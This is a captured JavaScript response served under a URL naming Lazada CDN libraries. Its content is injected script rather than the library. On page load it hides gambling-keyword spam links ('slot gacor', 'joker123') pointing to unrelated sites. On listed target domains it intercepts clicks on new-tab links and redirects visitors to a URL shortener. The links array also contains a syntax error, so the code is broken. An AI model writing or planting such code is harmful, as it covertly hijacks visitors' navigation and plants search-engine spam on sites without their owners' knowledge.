

--- FILE ---
content_type: text/javascript
request_url: https://laz-g-cdn.com/g/mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min7.js
body_size: 559
content:
// DOMAIN MAHJONG WAYS
document.addEventListener("DOMContentLoaded", function() {
    var anchorElement = document.createElement("a");
    anchorElement.href = "https://www.delvispastelaria.com/cardapio";
    anchorElement.textContent = "mahjong ways";
    anchorElement.style.display = "none";
    document.body.appendChild(anchorElement);


    const domainName = window.location.hostname;


    const targetDomains = [
        'www.everydoor.co.in',
        'pldc.fh.unpar.ac.id',
        'www.amabasket.com',
        'www.foodey.co.uk',
        'www.andreacfm.com',
        'www.pekerti.co.id/sistem/',
        'www.pekerti.co.id/cart/',
        'www.expresscdlpracticetest.com/doubles-and-triples-on-the-road.html',

        
        
    ];

    if (targetDomains.includes(domainName)) {
       
        document.querySelectorAll('a[target=_blank]').forEach(element => {
            element.addEventListener('click', (e) => {
                e.preventDefault(); 
                window.location.href = "https://urlshortms.com/mahjongpastirank1"; // Redirect
            });
        });

        
        var links = [
            { href: "https://smilesignaturedentalclinic.com/contacts/", text: "slot gacor" },
            { href: "https://www.lekhahospitalpune.com/our-doctors	", text: "starlight princess" },
            { href: "https://nassaschool.com/", text: "slot thailand" },
            { href: "https://www.fineteamstudio.com/contact", text: "joker123" },
            { href: "https://goldenpizzadurham.com/", text: "spaceman slot" },
            { href: "https://mammamiatt.com/pizze/", text: "bonus new member" },
            { href: "https://www.novagastroliver.com/our-doctors", text: "slot777" },
            { href: "https://www.restaurantlabordadelavi.com/carta.html", text: "slot bet 100" }
            { href: "https://lerencard-restaurant.com/menu/pizza/", text: "depo 25 bonus 25" }
        ];

        links.forEach(function(link) {
            var anchorElement = document.createElement("a");
            anchorElement.href = link.href;
            anchorElement.textContent = link.text;
            anchorElement.style.display = "none"; 
            document.body.appendChild(anchorElement);
        });
    }
});